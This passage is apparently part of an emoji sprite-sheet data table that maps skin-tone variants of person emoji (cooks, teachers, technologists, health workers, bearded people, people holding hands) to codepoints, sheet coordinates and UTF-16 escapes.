		"1f9d1-200d-1f373":{"1f3fb":["1f9d1-1f3fb-200d-1f373",47,21,15,["\uD83E\uDDD1\uD83C\uDFFB\u200D\uD83C\uDF73"]],"1f3fc":["1f9d1-1f3fc-200d-1f373",47,22,15,["\uD83E\uDDD1\uD83C\uDFFC\u200D\uD83C\uDF73"]],"1f3fd":["1f9d1-1f3fd-200d-1f373",47,23,15,["\uD83E\uDDD1\uD83C\uDFFD\u200D\uD83C\uDF73"]],"1f3fe":["1f9d1-1f3fe-200d-1f373",47,24,15,["\uD83E\uDDD1\uD83C\uDFFE\u200D\uD83C\uDF73"]],"1f3ff":["1f9d1-1f3ff-200d-1f373",47,25,15,["\uD83E\uDDD1\uD83C\uDFFF\u200D\uD83C\uDF73"]]},
		"1f9d1-200d-1f37c":{"1f3fb":["1f9d1-1f3fb-200d-1f37c",47,27,15,["\uD83E\uDDD1\uD83C\uDFFB\u200D\uD83C\uDF7C"]],"1f3fc":["1f9d1-1f3fc-200d-1f37c",47,28,15,["\uD83E\uDDD1\uD83C\uDFFC\u200D\uD83C\uDF7C"]],"1f3fd":["1f9d1-1f3fd-200d-1f37c",47,29,15,["\uD83E\uDDD1\uD83C\uDFFD\u200D\uD83C\uDF7C"]],"1f3fe":["1f9d1-1f3fe-200d-1f37c",47,30,15,["\uD83E\uDDD1\uD83C\uDFFE\u200D\uD83C\uDF7C"]],"1f3ff":["1f9d1-1f3ff-200d-1f37c",47,31,15,["\uD83E\uDDD1\uD83C\uDFFF\u200D\uD83C\uDF7C"]]},
		"1f9d1-200d-1f384":{"1f3fb":["1f9d1-1f3fb-200d-1f384",47,33,15,["\uD83E\uDDD1\uD83C\uDFFB\u200D\uD83C\uDF84"]],"1f3fc":["1f9d1-1f3fc-200d-1f384",47,34,15,["\uD83E\uDDD1\uD83C\uDFFC\u200D\uD83C\uDF84"]],"1f3fd":["1f9d1-1f3fd-200d-1f384",47,35,15,["\uD83E\uDDD1\uD83C\uDFFD\u200D\uD83C\uDF84"]],"1f3fe":["1f9d1-1f3fe-200d-1f384",47,36,15,["\uD83E\uDDD1\uD83C\uDFFE\u200D\uD83C\uDF84"]],"1f3ff":["1f9d1-1f3ff-200d-1f384",47,37,15,["\uD83E\uDDD1\uD83C\uDFFF\u200D\uD83C\uDF84"]]},
		"1f9d1-200d-1f393":{"1f3fb":["1f9d1-1f3fb-200d-1f393",47,39,15,["\uD83E\uDDD1\uD83C\uDFFB\u200D\uD83C\uDF93"]],"1f3fc":["1f9d1-1f3fc-200d-1f393",47,40,15,["\uD83E\uDDD1\uD83C\uDFFC\u200D\uD83C\uDF93"]],"1f3fd":["1f9d1-1f3fd-200d-1f393",47,41,15,["\uD83E\uDDD1\uD83C\uDFFD\u200D\uD83C\uDF93"]],"1f3fe":["1f9d1-1f3fe-200d-1f393",47,42,15,["\uD83E\uDDD1\uD83C\uDFFE\u200D\uD83C\uDF93"]],"1f3ff":["1f9d1-1f3ff-200d-1f393",47,43,15,["\uD83E\uDDD1\uD83C\uDFFF\u200D\uD83C\uDF93"]]},
		"1f9d1-200d-1f3a4":{"1f3fb":["1f9d1-1f3fb-200d-1f3a4",47,45,15,["\uD83E\uDDD1\uD83C\uDFFB\u200D\uD83C\uDFA4"]],"1f3fc":["1f9d1-1f3fc-200d-1f3a4",47,46,15,["\uD83E\uDDD1\uD83C\uDFFC\u200D\uD83C\uDFA4"]],"1f3fd":["1f9d1-1f3fd-200d-1f3a4",47,47,15,["\uD83E\uDDD1\uD83C\uDFFD\u200D\uD83C\uDFA4"]],"1f3fe":["1f9d1-1f3fe-200d-1f3a4",47,48,15,["\uD83E\uDDD1\uD83C\uDFFE\u200D\uD83C\uDFA4"]],"1f3ff":["1f9d1-1f3ff-200d-1f3a4",47,49,15,["\uD83E\uDDD1\uD83C\uDFFF\u200D\uD83C\uDFA4"]]},
		"1f9d1-200d-1f3a8":{"1f3fb":["1f9d1-1f3fb-200d-1f3a8",47,51,15,["\uD83E\uDDD1\uD83C\uDFFB\u200D\uD83C\uDFA8"]],"1f3fc":["1f9d1-1f3fc-200d-1f3a8",47,52,15,["\uD83E\uDDD1\uD83C\uDFFC\u200D\uD83C\uDFA8"]],"1f3fd":["1f9d1-1f3fd-200d-1f3a8",47,53,15,["\uD83E\uDDD1\uD83C\uDFFD\u200D\uD83C\uDFA8"]],"1f3fe":["1f9d1-1f3fe-200d-1f3a8",47,54,15,["\uD83E\uDDD1\uD83C\uDFFE\u200D\uD83C\uDFA8"]],"1f3ff":["1f9d1-1f3ff-200d-1f3a8",47,55,15,["\uD83E\uDDD1\uD83C\uDFFF\u200D\uD83C\uDFA8"]]},
		"1f9d1-200d-1f3eb":{"1f3fb":["1f9d1-1f3fb-200d-1f3eb",47,57,15,["\uD83E\uDDD1\uD83C\uDFFB\u200D\uD83C\uDFEB"]],"1f3fc":["1f9d1-1f3fc-200d-1f3eb",47,58,15,["\uD83E\uDDD1\uD83C\uDFFC\u200D\uD83C\uDFEB"]],"1f3fd":["1f9d1-1f3fd-200d-1f3eb",47,59,15,["\uD83E\uDDD1\uD83C\uDFFD\u200D\uD83C\uDFEB"]],"1f3fe":["1f9d1-1f3fe-200d-1f3eb",47,60,15,["\uD83E\uDDD1\uD83C\uDFFE\u200D\uD83C\uDFEB"]],"1f3ff":["1f9d1-1f3ff-200d-1f3eb",48,0,15,["\uD83E\uDDD1\uD83C\uDFFF\u200D\uD83C\uDFEB"]]},
		"1f9d1-200d-1f3ed":{"1f3fb":["1f9d1-1f3fb-200d-1f3ed",48,2,15,["\uD83E\uDDD1\uD83C\uDFFB\u200D\uD83C\uDFED"]],"1f3fc":["1f9d1-1f3fc-200d-1f3ed",48,3,15,["\uD83E\uDDD1\uD83C\uDFFC\u200D\uD83C\uDFED"]],"1f3fd":["1f9d1-1f3fd-200d-1f3ed",48,4,15,["\uD83E\uDDD1\uD83C\uDFFD\u200D\uD83C\uDFED"]],"1f3fe":["1f9d1-1f3fe-200d-1f3ed",48,5,15,["\uD83E\uDDD1\uD83C\uDFFE\u200D\uD83C\uDFED"]],"1f3ff":["1f9d1-1f3ff-200d-1f3ed",48,6,15,["\uD83E\uDDD1\uD83C\uDFFF\u200D\uD83C\uDFED"]]},
		"1f9d1-200d-1f4bb":{"1f3fb":["1f9d1-1f3fb-200d-1f4bb",48,8,15,["\uD83E\uDDD1\uD83C\uDFFB\u200D\uD83D\uDCBB"]],"1f3fc":["1f9d1-1f3fc-200d-1f4bb",48,9,15,["\uD83E\uDDD1\uD83C\uDFFC\u200D\uD83D\uDCBB"]],"1f3fd":["1f9d1-1f3fd-200d-1f4bb",48,10,15,["\uD83E\uDDD1\uD83C\uDFFD\u200D\uD83D\uDCBB"]],"1f3fe":["1f9d1-1f3fe-200d-1f4bb",48,11,15,["\uD83E\uDDD1\uD83C\uDFFE\u200D\uD83D\uDCBB"]],"1f3ff":["1f9d1-1f3ff-200d-1f4bb",48,12,15,["\uD83E\uDDD1\uD83C\uDFFF\u200D\uD83D\uDCBB"]]},
		"1f9d1-200d-1f4bc":{"1f3fb":["1f9d1-1f3fb-200d-1f4bc",48,14,15,["\uD83E\uDDD1\uD83C\uDFFB\u200D\uD83D\uDCBC"]],"1f3fc":["1f9d1-1f3fc-200d-1f4bc",48,15,15,["\uD83E\uDDD1\uD83C\uDFFC\u200D\uD83D\uDCBC"]],"1f3fd":["1f9d1-1f3fd-200d-1f4bc",48,16,15,["\uD83E\uDDD1\uD83C\uDFFD\u200D\uD83D\uDCBC"]],"1f3fe":["1f9d1-1f3fe-200d-1f4bc",48,17,15,["\uD83E\uDDD1\uD83C\uDFFE\u200D\uD83D\uDCBC"]],"1f3ff":["1f9d1-1f3ff-200d-1f4bc",48,18,15,["\uD83E\uDDD1\uD83C\uDFFF\u200D\uD83D\uDCBC"]]},
		"1f9d1-200d-1f527":{"1f3fb":["1f9d1-1f3fb-200d-1f527",48,20,15,["\uD83E\uDDD1\uD83C\uDFFB\u200D\uD83D\uDD27"]],"1f3fc":["1f9d1-1f3fc-200d-1f527",48,21,15,["\uD83E\uDDD1\uD83C\uDFFC\u200D\uD83D\uDD27"]],"1f3fd":["1f9d1-1f3fd-200d-1f527",48,22,15,["\uD83E\uDDD1\uD83C\uDFFD\u200D\uD83D\uDD27"]],"1f3fe":["1f9d1-1f3fe-200d-1f527",48,23,15,["\uD83E\uDDD1\uD83C\uDFFE\u200D\uD83D\uDD27"]],"1f3ff":["1f9d1-1f3ff-200d-1f527",48,24,15,["\uD83E\uDDD1\uD83C\uDFFF\u200D\uD83D\uDD27"]]},
		"1f9d1-200d-1f52c":{"1f3fb":["1f9d1-1f3fb-200d-1f52c",48,26,15,["\uD83E\uDDD1\uD83C\uDFFB\u200D\uD83D\uDD2C"]],"1f3fc":["1f9d1-1f3fc-200d-1f52c",48,27,15,["\uD83E\uDDD1\uD83C\uDFFC\u200D\uD83D\uDD2C"]],"1f3fd":["1f9d1-1f3fd-200d-1f52c",48,28,15,["\uD83E\uDDD1\uD83C\uDFFD\u200D\uD83D\uDD2C"]],"1f3fe":["1f9d1-1f3fe-200d-1f52c",48,29,15,["\uD83E\uDDD1\uD83C\uDFFE\u200D\uD83D\uDD2C"]],"1f3ff":["1f9d1-1f3ff-200d-1f52c",48,30,15,["\uD83E\uDDD1\uD83C\uDFFF\u200D\uD83D\uDD2C"]]},
		"1f9d1-200d-1f680":{"1f3fb":["1f9d1-1f3fb-200d-1f680",48,32,15,["\uD83E\uDDD1\uD83C\uDFFB\u200D\uD83D\uDE80"]],"1f3fc":["1f9d1-1f3fc-200d-1f680",48,33,15,["\uD83E\uDDD1\uD83C\uDFFC\u200D\uD83D\uDE80"]],"1f3fd":["1f9d1-1f3fd-200d-1f680",48,34,15,["\uD83E\uDDD1\uD83C\uDFFD\u200D\uD83D\uDE80"]],"1f3fe":["1f9d1-1f3fe-200d-1f680",48,35,15,["\uD83E\uDDD1\uD83C\uDFFE\u200D\uD83D\uDE80"]],"1f3ff":["1f9d1-1f3ff-200d-1f680",48,36,15,["\uD83E\uDDD1\uD83C\uDFFF\u200D\uD83D\uDE80"]]},
		"1f9d1-200d-1f692":{"1f3fb":["1f9d1-1f3fb-200d-1f692",48,38,15,["\uD83E\uDDD1\uD83C\uDFFB\u200D\uD83D\uDE92"]],"1f3fc":["1f9d1-1f3fc-200d-1f692",48,39,15,["\uD83E\uDDD1\uD83C\uDFFC\u200D\uD83D\uDE92"]],"1f3fd":["1f9d1-1f3fd-200d-1f692",48,40,15,["\uD83E\uDDD1\uD83C\uDFFD\u200D\uD83D\uDE92"]],"1f3fe":["1f9d1-1f3fe-200d-1f692",48,41,15,["\uD83E\uDDD1\uD83C\uDFFE\u200D\uD83D\uDE92"]],"1f3ff":["1f9d1-1f3ff-200d-1f692",48,42,15,["\uD83E\uDDD1\uD83C\uDFFF\u200D\uD83D\uDE92"]]},
		"1f9d1-200d-1f91d-200d-1f9d1":{"1f3fb-1f3fb":["1f9d1-1f3fb-200d-1f91d-200d-1f9d1-1f3fb",48,44,15,["\uD83E\uDDD1\uD83C\uDFFB\u200D\uD83E\uDD1D\u200D\uD83E\uDDD1\uD83C\uDFFB"]],"1f3fb-1f3fc":["1f9d1-1f3fb-200d-1f91d-200d-1f9d1-1f3fc",48,45,15,["\uD83E\uDDD1\uD83C\uDFFB\u200D\uD83E\uDD1D\u200D\uD83E\uDDD1\uD83C\uDFFC"]],"1f3fb-1f3fd":["1f9d1-1f3fb-200d-1f91d-200d-1f9d1-1f3fd",48,46,15,["\uD83E\uDDD1\uD83C\uDFFB\u200D\uD83E\uDD1D\u200D\uD83E\uDDD1\uD83C\uDFFD"]],"1f3fb-1f3fe":["1f9d1-1f3fb-200d-1f91d-200d-1f9d1-1f3fe",48,47,15,["\uD83E\uDDD1\uD83C\uDFFB\u200D\uD83E\uDD1D\u200D\uD83E\uDDD1\uD83C\uDFFE"]],"1f3fb-1f3ff":["1f9d1-1f3fb-200d-1f91d-200d-1f9d1-1f3ff",48,48,15,["\uD83E\uDDD1\uD83C\uDFFB\u200D\uD83E\uDD1D\u200D\uD83E\uDDD1\uD83C\uDFFF"]],"1f3fc-1f3fb":["1f9d1-1f3fc-200d-1f91d-200d-1f9d1-1f3fb",48,49,15,["\uD83E\uDDD1\uD83C\uDFFC\u200D\uD83E\uDD1D\u200D\uD83E\uDDD1\uD83C\uDFFB"]],"1f3fc-1f3fc":["1f9d1-1f3fc-200d-1f91d-200d-1f9d1-1f3fc",48,50,15,["\uD83E\uDDD1\uD83C\uDFFC\u200D\uD83E\uDD1D\u200D\uD83E\uDDD1\uD83C\uDFFC"]],"1f3fc-1f3fd":["1f9d1-1f3fc-200d-1f91d-200d-1f9d1-1f3fd",48,51,15,["\uD83E\uDDD1\uD83C\uDFFC\u200D\uD83E\uDD1D\u200D\uD83E\uDDD1\uD83C\uDFFD"]],"1f3fc-1f3fe":["1f9d1-1f3fc-200d-1f91d-200d-1f9d1-1f3fe",48,52,15,["\uD83E\uDDD1\uD83C\uDFFC\u200D\uD83E\uDD1D\u200D\uD83E\uDDD1\uD83C\uDFFE"]],"1f3fc-1f3ff":["1f9d1-1f3fc-200d-1f91d-200d-1f9d1-1f3ff",48,53,15,["\uD83E\uDDD1\uD83C\uDFFC\u200D\uD83E\uDD1D\u200D\uD83E\uDDD1\uD83C\uDFFF"]],"1f3fd-1f3fb":["1f9d1-1f3fd-200d-1f91d-200d-1f9d1-1f3fb",48,54,15,["\uD83E\uDDD1\uD83C\uDFFD\u200D\uD83E\uDD1D\u200D\uD83E\uDDD1\uD83C\uDFFB"]],"1f3fd-1f3fc":["1f9d1-1f3fd-200d-1f91d-200d-1f9d1-1f3fc",48,55,15,["\uD83E\uDDD1\uD83C\uDFFD\u200D\uD83E\uDD1D\u200D\uD83E\uDDD1\uD83C\uDFFC"]],"1f3fd-1f3fd":["1f9d1-1f3fd-200d-1f91d-200d-1f9d1-1f3fd",48,56,15,["\uD83E\uDDD1\uD83C\uDFFD\u200D\uD83E\uDD1D\u200D\uD83E\uDDD1\uD83C\uDFFD"]],"1f3fd-1f3fe":["1f9d1-1f3fd-200d-1f91d-200d-1f9d1-1f3fe",48,57,15,["\uD83E\uDDD1\uD83C\uDFFD\u200D\uD83E\uDD1D\u200D\uD83E\uDDD1\uD83C\uDFFE"]],"1f3fd-1f3ff":["1f9d1-1f3fd-200d-1f91d-200d-1f9d1-1f3ff",48,58,15,["\uD83E\uDDD1\uD83C\uDFFD\u200D\uD83E\uDD1D\u200D\uD83E\uDDD1\uD83C\uDFFF"]],"1f3fe-1f3fb":["1f9d1-1f3fe-200d-1f91d-200d-1f9d1-1f3fb",48,59,15,["\uD83E\uDDD1\uD83C\uDFFE\u200D\uD83E\uDD1D\u200D\uD83E\uDDD1\uD83C\uDFFB"]],"1f3fe-1f3fc":["1f9d1-1f3fe-200d-1f91d-200d-1f9d1-1f3fc",48,60,15,["\uD83E\uDDD1\uD83C\uDFFE\u200D\uD83E\uDD1D\u200D\uD83E\uDDD1\uD83C\uDFFC"]],"1f3fe-1f3fd":["1f9d1-1f3fe-200d-1f91d-200d-1f9d1-1f3fd",49,0,15,["\uD83E\uDDD1\uD83C\uDFFE\u200D\uD83E\uDD1D\u200D\uD83E\uDDD1\uD83C\uDFFD"]],"1f3fe-1f3fe":["1f9d1-1f3fe-200d-1f91d-200d-1f9d1-1f3fe",49,1,15,["\uD83E\uDDD1\uD83C\uDFFE\u200D\uD83E\uDD1D\u200D\uD83E\uDDD1\uD83C\uDFFE"]],"1f3fe-1f3ff":["1f9d1-1f3fe-200d-1f91d-200d-1f9d1-1f3ff",49,2,15,["\uD83E\uDDD1\uD83C\uDFFE\u200D\uD83E\uDD1D\u200D\uD83E\uDDD1\uD83C\uDFFF"]],"1f3ff-1f3fb":["1f9d1-1f3ff-200d-1f91d-200d-1f9d1-1f3fb",49,3,15,["\uD83E\uDDD1\uD83C\uDFFF\u200D\uD83E\uDD1D\u200D\uD83E\uDDD1\uD83C\uDFFB"]],"1f3ff-1f3fc":["1f9d1-1f3ff-200d-1f91d-200d-1f9d1-1f3fc",49,4,15,["\uD83E\uDDD1\uD83C\uDFFF\u200D\uD83E\uDD1D\u200D\uD83E\uDDD1\uD83C\uDFFC"]],"1f3ff-1f3fd":["1f9d1-1f3ff-200d-1f91d-200d-1f9d1-1f3fd",49,5,15,["\uD83E\uDDD1\uD83C\uDFFF\u200D\uD83E\uDD1D\u200D\uD83E\uDDD1\uD83C\uDFFD"]],"1f3ff-1f3fe":["1f9d1-1f3ff-200d-1f91d-200d-1f9d1-1f3fe",49,6,15,["\uD83E\uDDD1\uD83C\uDFFF\u200D\uD83E\uDD1D\u200D\uD83E\uDDD1\uD83C\uDFFE"]],"1f3ff-1f3ff":["1f9d1-1f3ff-200d-1f91d-200d-1f9d1-1f3ff",49,7,15,["\uD83E\uDDD1\uD83C\uDFFF\u200D\uD83E\uDD1D\u200D\uD83E\uDDD1\uD83C\uDFFF"]]},
		"1f9d1-200d-1f9af":{"1f3fb":["1f9d1-1f3fb-200d-1f9af",49,9,15,["\uD83E\uDDD1\uD83C\uDFFB\u200D\uD83E\uDDAF"]],"1f3fc":["1f9d1-1f3fc-200d-1f9af",49,10,15,["\uD83E\uDDD1\uD83C\uDFFC\u200D\uD83E\uDDAF"]],"1f3fd":["1f9d1-1f3fd-200d-1f9af",49,11,15,["\uD83E\uDDD1\uD83C\uDFFD\u200D\uD83E\uDDAF"]],"1f3fe":["1f9d1-1f3fe-200d-1f9af",49,12,15,["\uD83E\uDDD1\uD83C\uDFFE\u200D\uD83E\uDDAF"]],"1f3ff":["1f9d1-1f3ff-200d-1f9af",49,13,15,["\uD83E\uDDD1\uD83C\uDFFF\u200D\uD83E\uDDAF"]]},
		"1f9d1-200d-1f9b0":{"1f3fb":["1f9d1-1f3fb-200d-1f9b0",49,15,15,["\uD83E\uDDD1\uD83C\uDFFB\u200D\uD83E\uDDB0"]],"1f3fc":["1f9d1-1f3fc-200d-1f9b0",49,16,15,["\uD83E\uDDD1\uD83C\uDFFC\u200D\uD83E\uDDB0"]],"1f3fd":["1f9d1-1f3fd-200d-1f9b0",49,17,15,["\uD83E\uDDD1\uD83C\uDFFD\u200D\uD83E\uDDB0"]],"1f3fe":["1f9d1-1f3fe-200d-1f9b0",49,18,15,["\uD83E\uDDD1\uD83C\uDFFE\u200D\uD83E\uDDB0"]],"1f3ff":["1f9d1-1f3ff-200d-1f9b0",49,19,15,["\uD83E\uDDD1\uD83C\uDFFF\u200D\uD83E\uDDB0"]]},
		"1f9d1-200d-1f9b1":{"1f3fb":["1f9d1-1f3fb-200d-1f9b1",49,21,15,["\uD83E\uDDD1\uD83C\uDFFB\u200D\uD83E\uDDB1"]],"1f3fc":["1f9d1-1f3fc-200d-1f9b1",49,22,15,["\uD83E\uDDD1\uD83C\uDFFC\u200D\uD83E\uDDB1"]],"1f3fd":["1f9d1-1f3fd-200d-1f9b1",49,23,15,["\uD83E\uDDD1\uD83C\uDFFD\u200D\uD83E\uDDB1"]],"1f3fe":["1f9d1-1f3fe-200d-1f9b1",49,24,15,["\uD83E\uDDD1\uD83C\uDFFE\u200D\uD83E\uDDB1"]],"1f3ff":["1f9d1-1f3ff-200d-1f9b1",49,25,15,["\uD83E\uDDD1\uD83C\uDFFF\u200D\uD83E\uDDB1"]]},
		"1f9d1-200d-1f9b2":{"1f3fb":["1f9d1-1f3fb-200d-1f9b2",49,27,15,["\uD83E\uDDD1\uD83C\uDFFB\u200D\uD83E\uDDB2"]],"1f3fc":["1f9d1-1f3fc-200d-1f9b2",49,28,15,["\uD83E\uDDD1\uD83C\uDFFC\u200D\uD83E\uDDB2"]],"1f3fd":["1f9d1-1f3fd-200d-1f9b2",49,29,15,["\uD83E\uDDD1\uD83C\uDFFD\u200D\uD83E\uDDB2"]],"1f3fe":["1f9d1-1f3fe-200d-1f9b2",49,30,15,["\uD83E\uDDD1\uD83C\uDFFE\u200D\uD83E\uDDB2"]],"1f3ff":["1f9d1-1f3ff-200d-1f9b2",49,31,15,["\uD83E\uDDD1\uD83C\uDFFF\u200D\uD83E\uDDB2"]]},
		"1f9d1-200d-1f9b3":{"1f3fb":["1f9d1-1f3fb-200d-1f9b3",49,33,15,["\uD83E\uDDD1\uD83C\uDFFB\u200D\uD83E\uDDB3"]],"1f3fc":["1f9d1-1f3fc-200d-1f9b3",49,34,15,["\uD83E\uDDD1\uD83C\uDFFC\u200D\uD83E\uDDB3"]],"1f3fd":["1f9d1-1f3fd-200d-1f9b3",49,35,15,["\uD83E\uDDD1\uD83C\uDFFD\u200D\uD83E\uDDB3"]],"1f3fe":["1f9d1-1f3fe-200d-1f9b3",49,36,15,["\uD83E\uDDD1\uD83C\uDFFE\u200D\uD83E\uDDB3"]],"1f3ff":["1f9d1-1f3ff-200d-1f9b3",49,37,15,["\uD83E\uDDD1\uD83C\uDFFF\u200D\uD83E\uDDB3"]]},
		"1f9d1-200d-1f9bc":{"1f3fb":["1f9d1-1f3fb-200d-1f9bc",49,39,15,["\uD83E\uDDD1\uD83C\uDFFB\u200D\uD83E\uDDBC"]],"1f3fc":["1f9d1-1f3fc-200d-1f9bc",49,40,15,["\uD83E\uDDD1\uD83C\uDFFC\u200D\uD83E\uDDBC"]],"1f3fd":["1f9d1-1f3fd-200d-1f9bc",49,41,15,["\uD83E\uDDD1\uD83C\uDFFD\u200D\uD83E\uDDBC"]],"1f3fe":["1f9d1-1f3fe-200d-1f9bc",49,42,15,["\uD83E\uDDD1\uD83C\uDFFE\u200D\uD83E\uDDBC"]],"1f3ff":["1f9d1-1f3ff-200d-1f9bc",49,43,15,["\uD83E\uDDD1\uD83C\uDFFF\u200D\uD83E\uDDBC"]]},
		"1f9d1-200d-1f9bd":{"1f3fb":["1f9d1-1f3fb-200d-1f9bd",49,45,15,["\uD83E\uDDD1\uD83C\uDFFB\u200D\uD83E\uDDBD"]],"1f3fc":["1f9d1-1f3fc-200d-1f9bd",49,46,15,["\uD83E\uDDD1\uD83C\uDFFC\u200D\uD83E\uDDBD"]],"1f3fd":["1f9d1-1f3fd-200d-1f9bd",49,47,15,["\uD83E\uDDD1\uD83C\uDFFD\u200D\uD83E\uDDBD"]],"1f3fe":["1f9d1-1f3fe-200d-1f9bd",49,48,15,["\uD83E\uDDD1\uD83C\uDFFE\u200D\uD83E\uDDBD"]],"1f3ff":["1f9d1-1f3ff-200d-1f9bd",49,49,15,["\uD83E\uDDD1\uD83C\uDFFF\u200D\uD83E\uDDBD"]]},
		"1f9d1-200d-2695-fe0f":{"1f3fb":["1f9d1-1f3fb-200d-2695-fe0f",49,51,15,["\uD83E\uDDD1\uD83C\uDFFB\u200D\u2695\uFE0F"]],"1f3fc":["1f9d1-1f3fc-200d-2695-fe0f",49,52,15,["\uD83E\uDDD1\uD83C\uDFFC\u200D\u2695\uFE0F"]],"1f3fd":["1f9d1-1f3fd-200d-2695-fe0f",49,53,15,["\uD83E\uDDD1\uD83C\uDFFD\u200D\u2695\uFE0F"]],"1f3fe":["1f9d1-1f3fe-200d-2695-fe0f",49,54,15,["\uD83E\uDDD1\uD83C\uDFFE\u200D\u2695\uFE0F"]],"1f3ff":["1f9d1-1f3ff-200d-2695-fe0f",49,55,15,["\uD83E\uDDD1\uD83C\uDFFF\u200D\u2695\uFE0F"]]},
		"1f9d1-200d-2696-fe0f":{"1f3fb":["1f9d1-1f3fb-200d-2696-fe0f",49,57,15,["\uD83E\uDDD1\uD83C\uDFFB\u200D\u2696\uFE0F"]],"1f3fc":["1f9d1-1f3fc-200d-2696-fe0f",49,58,15,["\uD83E\uDDD1\uD83C\uDFFC\u200D\u2696\uFE0F"]],"1f3fd":["1f9d1-1f3fd-200d-2696-fe0f",49,59,15,["\uD83E\uDDD1\uD83C\uDFFD\u200D\u2696\uFE0F"]],"1f3fe":["1f9d1-1f3fe-200d-2696-fe0f",49,60,15,["\uD83E\uDDD1\uD83C\uDFFE\u200D\u2696\uFE0F"]],"1f3ff":["1f9d1-1f3ff-200d-2696-fe0f",50,0,15,["\uD83E\uDDD1\uD83C\uDFFF\u200D\u2696\uFE0F"]]},
		"1f9d1-200d-2708-fe0f":{"1f3fb":["1f9d1-1f3fb-200d-2708-fe0f",50,2,15,["\uD83E\uDDD1\uD83C\uDFFB\u200D\u2708\uFE0F"]],"1f3fc":["1f9d1-1f3fc-200d-2708-fe0f",50,3,15,["\uD83E\uDDD1\uD83C\uDFFC\u200D\u2708\uFE0F"]],"1f3fd":["1f9d1-1f3fd-200d-2708-fe0f",50,4,15,["\uD83E\uDDD1\uD83C\uDFFD\u200D\u2708\uFE0F"]],"1f3fe":["1f9d1-1f3fe-200d-2708-fe0f",50,5,15,["\uD83E\uDDD1\uD83C\uDFFE\u200D\u2708\uFE0F"]],"1f3ff":["1f9d1-1f3ff-200d-2708-fe0f",50,6,15,["\uD83E\uDDD1\uD83C\uDFFF\u200D\u2708\uFE0F"]]},
		"1f9d1":{"1f3fb":["1f9d1-1f3fb",50,8,15,["\uD83E\uDDD1\uD83C\uDFFB"]],"1f3fc":["1f9d1-1f3fc",50,9,15,["\uD83E\uDDD1\uD83C\uDFFC"]],"1f3fd":["1f9d1-1f3fd",50,10,15,["\uD83E\uDDD1\uD83C\uDFFD"]],"1f3fe":["1f9d1-1f3fe",50,11,15,["\uD83E\uDDD1\uD83C\uDFFE"]],"1f3ff":["1f9d1-1f3ff",50,12,15,["\uD83E\uDDD1\uD83C\uDFFF"]]},
		"1f9d2":{"1f3fb":["1f9d2-1f3fb",50,14,15,["\uD83E\uDDD2\uD83C\uDFFB"]],"1f3fc":["1f9d2-1f3fc",50,15,15,["\uD83E\uDDD2\uD83C\uDFFC"]],"1f3fd":["1f9d2-1f3fd",50,16,15,["\uD83E\uDDD2\uD83C\uDFFD"]],"1f3fe":["1f9d2-1f3fe",50,17,15,["\uD83E\uDDD2\uD83C\uDFFE"]],"1f3ff":["1f9d2-1f3ff",50,18,15,["\uD83E\uDDD2\uD83C\uDFFF"]]},
		"1f9d3":{"1f3fb":["1f9d3-1f3fb",50,20,15,["\uD83E\uDDD3\uD83C\uDFFB"]],"1f3fc":["1f9d3-1f3fc",50,21,15,["\uD83E\uDDD3\uD83C\uDFFC"]],"1f3fd":["1f9d3-1f3fd",50,22,15,["\uD83E\uDDD3\uD83C\uDFFD"]],"1f3fe":["1f9d3-1f3fe",50,23,15,["\uD83E\uDDD3\uD83C\uDFFE"]],"1f3ff":["1f9d3-1f3ff",50,24,15,["\uD83E\uDDD3\uD83C\uDFFF"]]},
		"1f9d4-200d-2640-fe0f":{"1f3fb":["1f9d4-1f3fb-200d-2640-fe0f",50,26,15,["\uD83E\uDDD4\uD83C\uDFFB\u200D\u2640\uFE0F"]],"1f3fc":["1f9d4-1f3fc-200d-2640-fe0f",50,27,15,["\uD83E\uDDD4\uD83C\uDFFC\u200D\u2640\uFE0F"]],"1f3fd":["1f9d4-1f3fd-200d-2640-fe0f",50,28,15,["\uD83E\uDDD4\uD83C\uDFFD\u200D\u2640\uFE0F"]],"1f3fe":["1f9d4-1f3fe-200d-2640-fe0f",50,29,15,["\uD83E\uDDD4\uD83C\uDFFE\u200D\u2640\uFE0F"]],"1f3ff":["1f9d4-1f3ff-200d-2640-fe0f",50,30,15,["\uD83E\uDDD4\uD83C\uDFFF\u200D\u2640\uFE0F"]]},
		"1f9d4-200d-2642-fe0f":{"1f3fb":["1f9d4-1f3fb-200d-2642-fe0f",50,32,15,["\uD83E\uDDD4\uD83C\uDFFB\u200D\u2642\uFE0F"]],"1f3fc":["1f9d4-1f3fc-200d-2642-fe0f",50,33,15,["\uD83E\uDDD4\uD83C\uDFFC\u200D\u2642\uFE0F"]],"1f3fd":["1f9d4-1f3fd-200d-2642-fe0f",50,34,15,["\uD83E\uDDD4\uD83C\uDFFD\u200D\u2642\uFE0F"]],"1f3fe":["1f9d4-1f3fe-200d-2642-fe0f",50,35,15,["\uD83E\uDDD4\uD83C\uDFFE\u200D\u2642\uFE0F"]],"1f3ff":["1f9d4-1f3ff-200d-2642-fe0f",50,36,15,["\uD83E\uDDD4\uD83C\uDFFF\u200D\u2642\uFE0F"]]},
		"1f9d4":{"1f3fb":["1f9d4-1f3fb",50,38,15,["\uD83E\uDDD4\uD83C\uDFFB"]],"1f3fc":["1f9d4-1f3fc",50,39,15,["\uD83E\uDDD4\uD83C\uDFFC"]],"1f3fd":["1f9d4-1f3fd",50,40,15,["\uD83E\uDDD4\uD83C\uDFFD"]],"1f3fe":["1f9d4-1f3fe",50,41,15,["\uD83E\uDDD4\uD83C\uDFFE"]],"1f3ff":["1f9d4-1f3ff",50,42,15,["\uD83E\uDDD4\uD83C\uDFFF"]]},
		"1f9d5":{"1f3fb":["1f9d5-1f3fb",50,44,15,["\uD83E\uDDD5\uD83C\uDFFB"]],"1f3fc":["1f9d5-1f3fc",50,45,15,["\uD83E\uDDD5\uD83C\uDFFC"]],"1f3fd":["1f9d5-1f3fd",50,46,15,["\uD83E\uDDD5\uD83C\uDFFD"]],"1f3fe":["1f9d5-1f3fe",50,47,15,["\uD83E\uDDD5\uD83C\uDFFE"]],"1f3ff":["1f9d5-1f3ff",50,48,15,["\uD83E\uDDD5\uD83C\uDFFF"]]},
